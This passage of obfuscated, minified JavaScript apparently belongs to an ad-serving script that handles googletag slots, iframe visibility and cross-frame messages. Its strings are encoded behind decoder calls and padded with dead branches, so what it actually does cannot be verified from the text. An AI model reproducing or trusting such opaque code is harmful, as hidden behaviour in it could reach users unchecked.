"bbk6")]+b+(h(5953,"zAK@")+h(4023,"IL$6")),d),0,0,0))}else I[h(1365,"ySno")+h(7096,"Y]k*")](p,f),wa(c,1)},1)}catch(p){e[h(6169,"8*SQ")](B,c,h(6508,"]qHW")+h(4250,"rKxe"),p)}}function W(c,b,g){var f=a;if(e[f(5429,"*BTS")](f(4208,"xoKZ"),e[f(5769,"%QLp")]))e[f(3792,"xU74")](J,I);else return e[f(6226,"Y]k*")](b,c)?c[b]:g}function Ga(c){var b=a,g={njemL:b(5692,"l4sV")+b(6327,"B1JC")+b(3392,"3I3@")+b(4991,"l4sV")+b(2068,"SkFL")+b(5395,"xU74")+b(3584,"(x*m")+b(5994,"QHxA")+b(6746,"Y]k*")+b(853,"dEn0"),
LguMv:function(l,m,n){return e[b(497,"IL$6")](l,m,n)},RSHPD:e[b(2814,"zAK@")],vKyTN:e[b(2176,"IL$6")],BnxwG:function(l,m){return e[b(1621,"]$zV")](l,m)},diKUr:function(l,m){return e[b(4050,"B1JC")](l,m)},XvvCK:b(2217,"bbk6")+"e",wiirJ:b(543,"%TGM"),pvsnc:function(l,m){return e[b(2150,"el8Z")](l,m)},ZjnNE:e[b(3450,"QIs^")],UjSgw:function(l,m){return e[b(5450,"!)!9")](l,m)},hqEeZ:function(l,m){return e[b(7175,"4a9!")](l,m)},qCRdY:b(3329,"%TGM")+b(3372,"el8Z")+b(4626,"3I3@")+b(3157,"dEn0")+b(1505,"Axb^")+
b(2841,"\x26Lzx")+b(1318,"%*By")+b(2661,"ySno"),aaPJX:e[b(626,"xU74")],QtdBT:e[b(2526,"9[SY")]};if(e[b(7199,"QIs^")](e[b(2013,"]qHW")],e[b(2944,"WgW4")])){var f=da.i,d=f[b(6328,"6KTt")+"e"]||g[b(2597,"rKxe")],h=h(f,b(3183,"IS6K")+b(4092,"]$zV")+b(1457,"9[SY")+"l",1);g[b(6454,"4a9!")](ka,ta,g[b(472,"JT2L")]);ca.G[b(1709,"1A4E")+b(6273,"Oq7y")][b(7168,"4a9!")+b(1615,"7Xtu")+b(6578,"dEn0")+b(6964,"ZZ\x26a")](g[b(2736,"xGQT")],g[b(4374,"^LT6")](b(3099,"AL4u")+b(7150,"B1JC")+"\x3d'",B.g)+(b(1108,"uzF*")+
b(5962,"WzOb")+b(4595,"*BTS")+b(501,"1A4E")+b(3711,"QHxA")+b(2685,"Axb^")+b(4989,"xGQT")+b(1869,"xoKZ")+b(5230,"zLiD")+b(6189,"Y]k*")+b(2740,"Jou\x26")+b(4039,"%QLp")+b(5469,"Jou\x26")+b(2834,"xoKZ")+"\x3e"));K.na=g[b(7055,"QHxA")](oa,g[b(2620,"]qHW")](W.g,g[b(5502,"8*SQ")]));Ga.na[b(3960,"bbk6")+b(5737,"%TGM")+b(1580,"el8Z")+"r"](g[b(1090,"rKxe")],function(){f(d)});$a=wb||f[b(3756,"%TGM")+"rl"];d[b(884,"4a9!")]();nb[b(815,"ZZ\x26a")](g[b(1583,"zAK@")](g[b(4361,"QHxA")](b(2280,"%TGM")+b(6392,"NDKQ")+
b(1266,"b6cV")+b(3065,"SkFL")+b(1602,"Jou\x26")+b(5002,"WzOb")+b(5635,"ySno")+b(688,"SkFL")+b(2273,"3I3@")+b(4560,"]$zV")+b(4816,"Sygl")+b(4368,"JT2L")+b(3086,"dEn0")+b(1661,"zAK@")+b(4075,"%*By")+b(4031,"B1JC")+b(3191,"%TGM")+b(6011,"Oq7y")+b(3595,"Y]k*")+b(6152,"rKxe")+b(6286,"8*SQ")+b(517,"IS6K")+b(2760,"ySno")+b(6945,"%*By")+b(4120,"bbk6")+b(5350,"SkFL")+b(1340,"rKxe")+b(1944,"Y]k*")+b(7132,"O0s2")+b(4605,"QIs^")+b(2091,"4a9!")+b(2450,"el8Z")+b(4157,"O0s2")+b(3725,"Oq7y")+b(6399,"Y]k*")+b(4977,
"%QLp")+b(1895,"Axb^")+b(3446,"Y]k*")+b(2033,"xU74")+b(2413,"l4sV")+b(3140,"QIs^")+b(5688,"SkFL")+b(4082,"l4sV")+b(6670,"B1JC")+b(6235,"bbk6")+b(4552,"8*SQ")+b(1846,"6KTt")+b(5543,"b6cV")+b(1432,"IS6K")+b(6886,"xU74")+b(4790,"WgW4")+b(1192,"3I3@")+b(1489,"l4sV")+b(819,"Axb^")+b(4335,"JT2L")+b(5844,"O0s2")+b(5528,"uzF*")+b(3419,"6KTt")+b(4201,"ZZ\x26a")+b(2477,"^LT6")+b(6602,"*BTS")+b(4887,"uzF*")+b(4817,"rKxe")+b(1088,"3I3@")+b(6796,"Oq7y")+b(4878,"%QLp")+b(750,"jkxp")+b(1789,"bbk6")+b(3886,"B1JC")+
b(1586,"IS6K")+b(777,"6KTt")+b(6355,"WgW4")+b(1100,"7Xtu")+b(1020,"EsEg")+b(4299,"3I3@")+b(1175,"IS6K")+b(6335,"WzOb")+b(4707,"]qHW")+b(4447,"zLiD")+b(565,"^LT6")+b(4475,"*BTS")+b(3513,"SkFL")+b(4864,"ZZ\x26a")+b(4747,"rKxe")+b(6275,"WgW4")+b(530,"4a9!")+b(1352,"jkxp")+b(3592,"Y]k*")+b(4805,"%TGM")+b(4386,"SkFL")+b(1245,"rKxe")+b(1347,"bbk6")+b(6936,"Sygl")+b(875,"IS6K")+b(751,"%QLp")+b(6353,"WgW4")+b(6631,"4a9!")+b(3819,"zAK@")+b(6413,"SkFL")+b(3065,"SkFL")+b(7027,"uzF*")+b(6868,"Jou\x26")+b(6049,
"\x26Lzx")+b(6446,"9[SY")+b(3646,"NDKQ")+b(5993,"WzOb")+b(3987,"3I3@")+b(3345,"WzOb")+b(6965,"rKxe")+b(5174,"^LT6")+b(4370,"4a9!")+b(3441,"*BTS")+b(6958,"JT2L")+b(3409,"6KTt")+b(3032,"3I3@")+b(4013,"!)!9")+b(6403,"ZZ\x26a")+b(5189,"8*SQ")+b(2948,"7Xtu")+b(5629,"EsEg")+b(2362,"]$zV")+b(948,"]qHW")+b(4752,"Axb^")+b(3394,"QHxA")+b(6707,"%QLp")+b(7144,"b6cV")+b(4539,"xGQT")+b(3912,"6KTt")+b(1289,"EsEg")+b(5256,"ZZ\x26a")+b(6247,"%TGM")+b(6962,"^LT6")+b(5241,"(x*m")+b(5164,"]$zV")+b(3876,"\x26Lzx")+b(3809,
"8*SQ")+b(6019,"NDKQ")+b(6781,"%*By")+b(6480,"1A4E")+b(4307,"Y]k*")+b(2632,"xGQT")+b(4432,"6KTt")+b(1500,"O0s2")+b(3229,"\x26Lzx")+b(6919,"NDKQ")+b(4684,"SkFL")+b(6951,"7Xtu")+b(4636,"%*By")+b(1696,"IS6K")+b(4674,"xGQT")+b(1613,"%*By")+xb.v,g[b(812,"IS6K")]),g[b(7082,"6KTt")](g[b(5324,"%*By")](g[b(1030,"xGQT")](g[b(5898,"dEn0")](d,g[b(913,"8*SQ")]),ua),g[b(4923,"AL4u")])+xa,b(6031,"EsEg")+b(1199,"rKxe")+b(5483,"b6cV")+b(5944,"xU74")+b(1161,"bbk6")+b(5140,"O0s2")+b(7048,"1A4E")+b(1456,"*BTS")+b(7110,
"jkxp")+b(2920,"Y]k*")+b(3304,"4a9!")+b(5853,"IL$6")+b(4530,"(x*m")+b(4785,"zLiD")+b(4384,"Sygl")+b(3547,"rKxe")+b(664,"AL4u")+b(6272,"8*SQ")+b(2047,"zAK@")+b(7128,"3I3@")+b(5821,"jkxp")+b(3983,"xU74")+b(2558,"SkFL")+b(4727,"!)!9")+b(5655,"7Xtu")+b(2930,"(x*m")+b(1556,"4a9!")+b(1246,"4a9!")+b(4950,"(x*m")+b(4503,"Y]k*")+b(2113,"jkxp")+b(4458,"B1JC")+b(4545,"QHxA")+b(5846,"Y]k*")+b(5288,"uzF*")+b(1605,"Oq7y"))));k[b(6492,"QHxA")]();fa.ka=1;ja.ua=0;h&&g[b(933,"%*By")](ab,f);yb[b(5777,"zAK@")+b(4584,
"^LT6")+b(6998,"%*By")+"r"](g[b(4815,"dEn0")],function(){f(d)})}else{var k=e[b(3804,"Y]k*")](M,c.g);c.va=0;e[b(3823,"ZZ\x26a")](Fa,k,e[b(1472,"4a9!")]);e[b(4025,"AL4u")](Fa,k,e[b(6131,"Y]k*")]+(fa?b(707,"JT2L")+"e":e[b(3572,"]qHW")]))}}function $a(c){var b=a,g={MFjfH:function(l,m,n,t,v,q,w){return e[a0F(5628,"IS6K")](l,m,n,t,v,q,w)},zEOMY:b(1516,"7Xtu")+"ge",cAYmu:b(3267,"4a9!"),OuKHp:function(l,m){return e[b(4661,"%QLp")](l,m)},VgBQl:function(l,m){return e[b(2829,"Axb^")](l,m)},ncDUD:function(l,
m,n,t){return e[b(3587,"xU74")](l,m,n,t)},eDOfd:e[b(4547,"zLiD")],EbOBG:b(2461,"Sygl")+b(5294,"zAK@")+b(2801,"Axb^"),mWgVp:e[b(6146,"3I3@")],imBnJ:function(l,m,n,t){return e[b(5062,"Oq7y")](l,m,n,t)},QiqAG:function(l,m){return e[b(5556,"%TGM")](l,m)},vqBIa:function(l,m){return e[b(4249,"9[SY")](l,m)},ggjHl:function(l,m){return e[b(1625,"SkFL")](l,m)},KaZlD:function(l,m){return e[b(6669,"uzF*")](l,m)},vuPoC:function(l,m){return e[b(992,"B1JC")](l,m)},EsISv:function(l,m,n,t){return e[b(7170,"6KTt")](l,
m,n,t)}},f=c.i,d=e[b(6269,"WgW4")](M,c.g),h=d&&d[b(3481,"IS6K")+b(7031,"%*By")+b(6950,"%*By")]?d[b(3437,"l4sV")+b(4688,"3I3@")+b(5118,"8*SQ")][b(753,"(x*m")+b(5516,"Axb^")+b(4962,"dEn0")+b(1531,"8*SQ")+"t"]():{},k=e[b(4378,"IL$6")](W,f,e[b(5165,"7Xtu")],1);h=h[b(3228,"9[SY")]>=0&&h[b(2367,"B1JC")]>=0&&e[b(6133,"Oq7y")](h[b(6432,"B1JC")],ka)&&e[b(1823,"AL4u")](h[b(1359,"Sygl")],Ab);c.Ia?e[b(6574,"\x26Lzx")](c.Ia,1)&&h&&(c.Ia=1,clearTimeout(c.ua),c.mb()):h?(c.na[b(661,"AL4u")][b(3735,"NDKQ")+"ay"]=
e[b(2569,"jkxp")],c.Ta?c.va&&Ga(c):(c.Ma=1,c.Ta=1,S[b(4314,"^LT6")+b(2481,"uzF*")+b(4522,"B1JC")+"r"](e[b(6310,"Sygl")],function(l){var m={EDrCL:function(A,z){return A(z)},tJtgF:function(A,z,E,G,F,L,D){return g[a0F(4559,"Jou\x26")](A,z,E,G,F,L,D)}};l=l[l[b(805,"(x*m")+"ge"]?g[b(5788,"8*SQ")]:g[b(2266,"%TGM")]];var n=l.n,t=g[b(991,"4a9!")](n,b(2731,"\x26Lzx")+b(4794,"6KTt")+b(6597,"zAK@")+b(2284,"xoKZ")),v=n==b(3383,"*BTS")+b(1696,"IS6K")+b(2359,"*BTS")+b(6636,"WzOb")+b(4756,"!)!9")+"e",q=g[b(1047,
"3I3@")](n,b(3211,"zLiD")+b(6742,"B1JC")+b(1683,"IL$6")+b(7088,"ySno")+b(1177,"AL4u")),w=g[b(7189,"\x26Lzx")](W,f,g[b(4746,"IL$6")],1),x=g[b(2004,"%*By")](W,f,g[b(3434,"\x26Lzx")],1),r=W(f,g[b(2703,"xU74")],1),y=g[b(5850,"xGQT")](W,f,b(1279,"\x26Lzx")+b(6220,"6KTt")+b(1096,"^LT6"),1);if(g[b(5393,"QHxA")](l.h,g[b(3774,"zAK@")]("",c.v)))if(b(5627,"el8Z")===b(1749,"WzOb"))l=N[b(1517,"B1JC")+b(5811,"1A4E")][0],R.j=la,m[b(3190,"dEn0")](Y,ba)&&m[b(1344,"Sygl")](V,c,M,Z[b(5584,"JT2L")],l?l[b(3201,"!)!9")]:
0,5,0);else{if(g[b(2657,"WzOb")](n,b(2861,"SkFL")+b(4794,"6KTt")+b(1153,"Jou\x26")+b(2220,"^LT6")+b(4788,"%QLp"))||n==b(4636,"%*By")+b(5255,"dEn0")+b(5378,"B1JC")+b(6685,"%QLp")+b(5177,"EsEg"))c.ka=1;(g[b(1545,"b6cV")](v,x)||q&&w||g[b(7093,"xGQT")](t,r))&&g[b(5297,"xU74")](nb,c);v&&(c.ka=0,g[b(6208,"3I3@")](Ga,c));g[b(3831,"rKxe")](!y,t)&&g[b(5052,"7Xtu")](ja,c,10,0)}},!1),c.pa||(mb(c,e[b(5299,"l4sV")](M,e[b(6594,"dEn0")](c.g,e[b(3487,"%*By")]))),c.pa=1))):c.Ma&&k&&c.ka&&(c.va=1,e[b(1077,"zAK@")](P,
d,b(3946,"7Xtu")+b(1180,"xGQT")+b(4899,"zAK@")+"ed"),e[b(2878,"6KTt")](P,d,e[b(6859,"WgW4")](e[b(2324,"]$zV")],fa?e[b(580,"QIs^")]:b(6324,"WzOb")+"op")),c.na[b(3791,"(x*m")][b(3918,"B1JC")+"ay"]="",c.pa||(mb(c,e[b(2976,"1A4E")](M,e[b(4783,"xoKZ")](c.g,b(2905,"xU74")))),c.pa=1))}function wb(c){var b=a,g={nySdc:b(6861,"IS6K")+"g",bGlfL:function(f,d){return e[b(1570,"IL$6")](f,d)},PlbBg:function(f,d){return e[b(4162,"\x26Lzx")](f,d)},rbRMs:function(f,d){return f+d},PMYkN:e[b(5771,"QIs^")],utgDZ:e[b(2611,
"B1JC")],cpDps:function(f,d){return e[b(7173,"JT2L")](f,d)}};e[b(5044,"4a9!")](clearTimeout,c.ua);c.ua=e[b(455,"\x26Lzx")](setTimeout,function(){if(b(3439,"QHxA")===g[b(5699,"4a9!")])return typeof B===g[b(5856,"zLiD")]?U:g[b(6678,"Jou\x26")](g[b(2660,"AL4u")](g[b(617,"zLiD")](g[b(1099,"O0s2")](ha.A,"["),W.I)+" ",N.g||g[b(6045,"8*SQ")]),"]");g[b(3864,"zAK@")]($a,c)},50)}function mb(c,b){var g=a,f={bMMJG:function(d,h){return e[a0F(5578,"ZZ\x26a")](d,h)},VLGck:e[g(1276,"Sygl")],dxPxp:e[g(2590,"l4sV")],
KmrmV:function(d,h,k){return e[g(1995,"%*By")](d,h,k)}};b[g(6244,"%QLp")+g(5548,"ZZ\x26a")+g(5428,"6KTt")]?b[g(2640,"]$zV")+g(5548,"ZZ\x26a")+g(2975,"uzF*")][g(1002,"dEn0")+g(5188,"ZZ\x26a")+"e"](e[g(5406,"!)!9")],"*"):e[g(4775,"xGQT")](setTimeout,function(){f[g(6288,"Y]k*")](f[g(2103,"zAK@")],f[g(2563,"3I3@")])?f[g(1679,"!)!9")](mb,c,b):M="0"},50)}function nb(c){var b=a;c.j[b(4265,"QHxA")+b(4554,"jkxp")]="";c.j[b(5473,"6KTt")][b(656,"1A4E")+"t"]="0";c.Ma=0}function xb(c,b,g){var f=a;if(e[f(742,"^LT6")](f(6476,
"Axb^"),e[f(7006,"]$zV")])){var d;f={N:0,nb:0};if(c)for(d in c)f[d]=c[d],f.N=1;if(b)for(d in b)f[d]=b[d],f.N=1;if(g)for(d in g)f[d]=g[d],f.N=1;return f}M[f(1297,"zAK@")+f(4138,"Jou\x26")][f(5544,"rKxe")](arguments)}function pc(c,b,g,f){var d=a,h={snOkU:function(n,t,v,q){return e[a0F(6896,"!)!9")](n,t,v,q)},MNvny:e[d(4022,"Y]k*")],KRVJx:function(n,t){return n===t},wdumI:e[d(1018,"Sygl")],cmSQt:e[d(6665,"zLiD")],INTyQ:d(1083,"Sygl")+d(5964,"zAK@")+d(5997,"*BTS")+d(4614,"el8Z"),RexvM:e[d(4531,"el8Z")],
mJkeJ:e[d(5E3,"NDKQ")],STFCb:e[d(1171,"%*By")],OwHTS:function(n,t){return e[d(2515,"O0s2")](n,t)},AyHvk:function(n,t){return e[d(2770,"9[SY")](n,t)},UtMYy:function(n,t){return e[d(1785,"b6cV")](n,t)},KoPqf:function(n,t){return e[d(4332,"8*SQ")](n,t)},GroyY:e[d(5107,"el8Z")],rpCAV:function(n,t){return e[d(4567,"xU74")](n,t)},keUSv:function(n,t,v){return e[d(3247,"b6cV")](n,t,v)},jtzQE:e[d(5512,"B1JC")],RWzFu:e[d(4777,"%QLp")],rTLge:d(4755,"\x26Lzx")+"op",WHCOD:e[d(4928,"^LT6")],QRCWu:e[d(6009,"1A4E")],
aHkZG:function(n,t){return e[d(532,"xoKZ")](n,t)},eXsdy:function(n,t){return e[d(1477,"QHxA")](n,t)}};if(e[d(3285,"dEn0")](Y,2)||c.i[d(2235,"B1JC")+d(3536,"Y]k*")+d(1097,"Sygl")]&&!c.i[d(744,"IL$6")+"e"])e[d(3784,"6KTt")](setTimeout,function(){h[d(453,"xGQT")](h[d(2096,"(x*m")],h[d(7161,"xGQT")])?h[d(2308,"NDKQ")](I,e,h[d(4093,"8*SQ")],B):pc(c,b,g,f)},100);else{var k=c.i,l=k[d(5523,"9[SY")+"e"]||e[d(5783,"QIs^")],m=e[d(1355,"zLiD")](W,k,e[d(2199,"8*SQ")],1);e[d(1855,"^LT6")](P,g,d(2861,"SkFL")+d(5874,
"bbk6")+d(4182,"1A4E")+d(885,"4a9!"));c.G[d(3555,"zLiD")+d(2598,"xoKZ")][d(6924,"%QLp")+d(1634,"Y]k*")+d(5507,"Jou\x26")+d(7107,"(x*m")](e[d(4829,"]qHW")],e[d(5592,"IS6K")](e[d(4292,"zAK@")],c.g)+e[d(6180,"*BTS")]);c.na=e[d(4290,"]$zV")](M,e[d(1312,"%TGM")](c.g,e[d(7123,"B1JC")]));c.na[d(5777,"zAK@")+d(1440,"ZZ\x26a")+d(1580,"el8Z")+"r"](e[d(4083,"%TGM")],function(){var n={sEWCA:h[d(3603,"ySno")],hUpMA:d(735,"jkxp")+d(4483,"xGQT")+d(5686,"NDKQ")+d(3861,"xoKZ")+d(6789,"]qHW"),OWPKP:function(r,y,A,
z){return h[d(2586,"zLiD")](r,y,A,z)},Zjvgp:h[d(2585,"IS6K")],RgQXm:h[d(1991,"JT2L")],PVLpV:h[d(2294,"]$zV")],wSPDA:function(r,y){return h[d(5861,"6KTt")](r,y)},rDmyg:function(r,y){return h[d(3479,"O0s2")](r,y)},LKTfg:function(r,y){return h[d(3447,"b6cV")](r,y)},VvNGY:function(r,y){return h[d(5326,"jkxp")](r,y)},biYpm:function(r,y){return h[d(3632,"3I3@")](r,y)},QAqjX:function(r,y){return r<y},DVemu:function(r,y){return r!==y},piusY:d(4484,"WgW4"),UNFwr:function(r,y){return r(y)},ojkFX:h[d(3362,"QHxA")],
nCUwL:function(r,y){return h[d(7207,"O0s2")](r,y)},UHsuH:function(r,y,A){return h[d(5268,"7Xtu")](r,y,A)},uGIDl:h[d(7018,"\x26Lzx")],tEWLQ:h[d(2821,"AL4u")],AnzaL:h[d(6884,"Sygl")]};if(h[d(5132,"*BTS")](h[d(6323,"b6cV")],h[d(5090,"(x*m")])){var t={wJyeZ:d(3147,"IL$6")+"ge",rSaoX:n[d(6532,"Sygl")],Wwzmz:n[d(665,"AL4u")],Jgbrx:function(r,y,A,z){return n[d(5781,"]$zV")](r,y,A,z)},hbGJQ:n[d(2831,"JT2L")],NvXlG:n[d(3167,"jkxp")],RPXlw:d(1231,"B1JC")+d(6729,"xGQT")+d(1523,"el8Z"),nChUU:function(r,y){return r+
y},hCQUx:function(r,y){return r==y},AvgBh:n[d(6652,"l4sV")],dKbdd:d(6547,"B1JC")+d(3675,"QIs^")+d(6899,"el8Z")+d(4380,"ySno")+d(2163,"WgW4"),Tzvik:function(r,y){return r&&y},FvnOo:function(r,y){return n[d(1311,"]qHW")](r,y)},ZVrMl:function(r,y){return r(y)},NuLcL:function(r,y){return r(y)},VmaYf:function(r,y){return n[d(1202,"dEn0")](r,y)},QfEqk:function(r,y,A,z){return r(y,A,z)}},v=wa.i,q=n[d(3830,"bbk6")](za,Aa.g),w=q&&q[d(6982,"3I3@")+d(2365,"uzF*")+d(5108,"l4sV")]?q[d(5913,"*BTS")+d(2221,"l4sV")+
d(6405,"JT2L")][d(4845,"EsEg")+d(3486,"QIs^")+d(2537,"QIs^")+d(556,"O0s2")+"t"]():{},x=Ba(v,d(1718,"!)!9")+d(6545,"%*By")+d(655,"Sygl")+d(5126,"^LT6")+"ge",1);w=n[d(6844,"b6cV")](w[d(7010,"Sygl")],0)&&n[d(5422,"1A4E")](w[d(5978,"IL$6")],0)&&n[d(4303,"*BTS")](w[d(3901,"%*By")],Q)&&w[d(905,"uzF*")]<N;Z.Ia?n[d(1524,"zAK@")](Ha.Ia,1)&&w&&(Ia.Ia=1,n[d(1155,"dEn0")](Oa,ya.ua),pa.mb()):w?(Ja.na[d(4920,"^LT6")][d(4827,"l4sV")+"ay"]=n[d(3590,"ySno")],Ka.Ta?Ma.va&&n[d(1003,"3I3@")](La,Qa):(Ra.Ma=1,ja.Ta=1,
Za[d(3472,"6KTt")+d(4695,"3I3@")+d(6825,"EsEg")+"r"](n[d(6827,"WgW4")],function(r){r=r[r[d(2161,"l4sV")+"ge"]?t[d(2589,"*BTS")]:d(3291,"bbk6")];var y=r.n,A=y==t[d(6411,"zAK@")],z=y==d(1419,"WzOb")+d(5427,"3I3@")+d(630,"b6cV")+d(1281,"xU74")+d(6880,"7Xtu")+"e",E=y==t[d(1550,"l4sV")],G=t[d(4873,"JT2L")](v,v,d(5315,"dEn0")+d(5313,"*BTS")+"d",1),F=t[d(7187,"b6cV")](q,v,t[d(2368,"jkxp")],1),L=t[d(4498,"Axb^")](w,v,t[d(6339,"8*SQ")],1),D=t[d(2261,"EsEg")](x,v,t[d(5899,"l4sV")],1);if(r.h==t[d(6548,"IL$6")]("",
Ub.v)){if(t[d(2559,"JT2L")](y,t[d(4611,"4a9!")])||y==t[d(7035,"%QLp")])Y.ka=1;(t[d(1943,"4a9!")](z,F)||E&&G||t[d(5025,"Oq7y")](A,L))&&t[d(1677,"zLiD")](Vb,Wb);z&&(U.ka=0,t[d(2866,"el8Z")](Xb,Bb));t[d(1886,"6KTt")](!D,A)&&t[d(3537,"EsEg")](Cb,Ab,10,0)}},!1),kb.pa||(Xa(Ua,Db(n[d(3732,"4a9!")](qb.g,d(1045,"%TGM")))),rb.pa=1))):ib.Ma&&x&&ea.ka&&(jb.va=1,n[d(3655,"*BTS")](Va,q,d(3764,"4a9!")+d(5286,"%*By")+d(990,"Axb^")+"ed"),n[d(5654,"WzOb")](Wa,q,n[d(4927,"!)!9")]+(Pa?n[d(3624,"jkxp")]:n[d(2797,"6KTt")])),
fb.na[d(4796,"ySno")][d(4309,"(x*m")+"ay"]="",J.pa||(S(gb,hb(Sa.g+d(5550,"]$zV"))),I.pa=1))}else h[d(3288,"4a9!")](nb,c)});f=f||k[d(5623,"IL$6")+"rl"];b[d(5186,"O0s2")]();b[d(2693,"b6cV")](e[d(3017,"zAK@")](e[d(1877,"B1JC")](e[d(637,"%TGM")](e[d(1491,"IL$6")],c.v),e[d(6673,"ySno")]),e[d(2046,"Y]k*")](e[d(2186,"]$zV")](e[d(7076,"xoKZ")](e[d(1107,"Y]k*")](l,d(1936,"B1JC")+d(1626,"WgW4")+d(5603,"bbk6")+d(4338,"B1JC")+d(4898,"\x26Lzx")+d(2715,"Axb^")+d(631,"8*SQ")+d(2231,"zLiD"))+f,e[d(6900,"%TGM")]),
f),e[d(4089,"8*SQ")])));b[d(5662,"4a9!")]();c.ka=1;c.ua=0;m&&e[d(1773,"Jou\x26")](wb,c);S[d(6993,"]qHW")+d(2363,"Axb^")+d(1443,"!)!9")+"r"](d(2469,"%TGM")+"l",function(){h[d(995,"WzOb")](wb,c)})}}function ab(c,b,g,f){var d=a,h={anuHS:function(l,m){return e[a0F(444,"O0s2")](l,m)},eeeVF:function(l,m){return e[a0F(4071,"QIs^")](l,m)},QDEWA:function(l,m){return e[a0F(2120,"B1JC")](l,m)},CFrhX:function(l,m){return e[a0F(1582,"zLiD")](l,m)},jDuZn:function(l,m){return e[a0F(932,"IL$6")](l,m)},nubMz:function(l,
m){return e[a0F(5651,"JT2L")](l,m)},BiPnq:function(l,m){return l==m},rFAzC:function(l,m){return e[a0F(4405,"QHxA")](l,m)}};if(e[d(1950,"ZZ\x26a")](e[d(3686,"B1JC")],e[d(5534,"bbk6")]))return c[d(6453,"Oq7y")+d(5931,"IS6K")]=e[d(6177,"9[SY")](e[d(7226,"%*By")](e[d(6367,"AL4u")](e[d(4724,"uzF*")](e[d(3750,"WgW4")](e[d(1277,"Axb^")](e[d(5605,"AL4u")](e[d(6503,"WgW4")](e[d(965,"rKxe")](e[d(1239,"AL4u")](e[d(6815,"SkFL")](e[d(5736,"9[SY")](e[d(6089,"jkxp")](e[d(888,"O0s2")](e[d(3340,"6KTt")](e[d(3156,
"]$zV")](e[d(5947,"6KTt")]+b,e[d(3158,"QIs^")])+b,e[d(2115,"jkxp")]),b),e[d(3353,"xGQT")])+b,e[d(2043,"rKxe")]),e[d(3276,"WzOb")](g,12)),e[d(5335,"jkxp")]),e[d(7102,"3I3@")](f,12)),e[d(6559,"zAK@")]),b),e[d(4586,"WgW4")]),b),e[d(6775,"AL4u")]),g)+e[d(1422,"AL4u")],f),e[d(7155,"3I3@")]),e[d(2869,"3I3@")](M,e[d(4682,"NDKQ")](b,"4"))[d(3661,"\x26Lzx")+d(3249,"*BTS")+d(1652,"Jou\x26")+"r"](e[d(4844,"^LT6")],function(){c[d(3923,"rKxe")+d(7071,"*BTS")]=""}),(new MutationObserver(function(){if(e[d(3473,
"\x26Lzx")](d(3705,"\x26Lzx"),e[d(6695,"SkFL")]))e[d(5679,"IS6K")](M,e[d(5209,"]$zV")](b,"0"))[d(3079,"QHxA")][d(3443,"7Xtu")+"ay"]=e[d(3528,"]qHW")];else for(var l=(d(1681,"6KTt")+d(5864,"l4sV")+d(4430,"B1JC")+"|1")[d(5963,"bbk6")]("|"),m=0;;){switch(l[m++]){case "0":var n=f,t=mb.C,v=q,q=t.F,w=ua.X,x=0;continue;case "1":if(La.Oa||r!=3&&r!=4&&h[d(3452,"]$zV")](r,6))Qa=Ra?ja:h[d(6470,"zAK@")](Za,1)?zb:h[d(3308,"l4sV")](bb,2)?cb:db,R[d(755,"%TGM")](pa);continue;case "2":if(h[d(6321,"6KTt")](v,q)==1)Ha=
1;else{for(t=0;h[d(6081,"xoKZ")](t,Ta[d(4652,"Oq7y")+"h"]);t++)n=ob[t][0],eb=pb[t][1],h[d(4054,"4a9!")](n,v)&&Eb==q?w=1:v<=n&&q<=sb&&(x=2);lb=w?w:x}continue;case "3":x=w=0;continue;case "4":q=Z.u;continue;case "5":v=N.l;continue;case "6":Aa=x||!Ba.ma&&h[d(5992,"jkxp")](Q.o,6);continue;case "7":for(xa=0;b<t[d(1174,"IS6K")+"h"];fa++)if(h[d(6688,"Sygl")](t[ja],v.o))if(h[d(1868,"Y]k*")](v.o,4))if(q)for(ab=0;Sb<q[d(1424,"bbk6")+"h"];yb++)q[wa]==w&&(x=1);else za(n,h[d(6888,"xGQT")](d(6374,"ySno")+d(873,
"Axb^")+":",w));else x=1;continue;case "8":var r=$a.da;continue}break}}))[d(758,"Jou\x26")+"ve"](e[d(5081,"SkFL")](M,b+"5"),{attributes:!0,childList:!0,characterData:!0}),e[d(5985,"1A4E")](M,e[d(2178,"9[SY")](b,"5"));g=e[d(4648,"B1JC")][d(3569,"xU74")+d(4701,"Y]k*")+"t"];var k=B[d(5051,"6KTt")][d(2653,"WzOb")+d(2292,"]qHW")+d(3197,"b6cV")+"d"]();U[d(4393,"NDKQ")](k);g&&e[d(3668,"xGQT")](ha,g)}function Sb(c){var b=a,g={iGdSp:function(f,d,h,k){return e[a0F(981,"l4sV")](f,d,h,k)},BnqRw:e[b(1186,"QIs^")]};
if(e[b(6540,"%TGM")]===e[b(5833,"ZZ\x26a")]){if(!c.H)try{c.H=c.m==5?googletag[b(4369,"QHxA")+b(901,"1A4E")+b(4533,"ySno")+b(1115,"xGQT")](c.I,googletag[b(7008,"3I3@")][b(1504,"l4sV")+b(1902,"8*SQ")+b(2215,"zLiD")][b(1932,"%QLp")+b(2305,"\x26Lzx")+"AL"]):googletag[b(5482,"Sygl")+b(2358,"%*By")](c.I,c.B,c.g),c.H?(c.H[b(7142,"QIs^")+b(2568,"9[SY")+"t"]=c,c.H[b(3319,"^LT6")+b(600,"%*By")](googletag[b(4716,"dEn0")+"s"]())):c.m!=5&&e[b(5726,"Sygl")](ja,c,4,1)}catch(f){e[b(5907,"bbk6")](e[b(1506,"]$zV")],
b(5253,"dEn0"))?e[b(1818,"JT2L")](J,0,e[b(5778,"^LT6")],I):e[b(4176,"uzF*")](ja,c,4,0)}}else g[b(5264,"AL4u")](I,e,g[b(3176,"Sygl")],B)}function yb(c){var b=a,g={dbFWB:function(f,d){return f(d)}};e[b(4879,"%TGM")](e[b(6256,"rKxe")],e[b(1380,"Jou\x26")])?e[b(7165,"B1JC")](I,e,e[b(5484,"WgW4")],B):c.ja&&e[b(3837,"ySno")](c.S,c.ta)?(e[b(1825,"1A4E")](B,c,e[b(6341,"%QLp")](e[b(4966,"el8Z")](e[b(3245,"8*SQ")](b(3226,"Sygl")+b(2075,"rKxe"),c.S)," V"),c.ta)),e[b(3286,"]$zV")](Ta,c),Ua(c,0,1)):e[b(2879,"el8Z")](setTimeout,
